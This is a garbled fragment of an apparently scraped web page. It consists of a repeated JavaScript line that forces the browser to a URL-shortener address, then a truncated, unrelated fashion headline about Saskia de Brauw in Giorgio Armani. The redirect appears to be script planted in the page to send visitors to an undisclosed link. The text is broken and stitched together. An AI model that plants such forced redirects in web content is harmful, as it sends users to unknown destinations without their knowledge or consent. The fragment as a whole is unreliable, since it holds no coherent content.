
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Saskia de Brauw Gets Relaxed in Giorgio Armani’s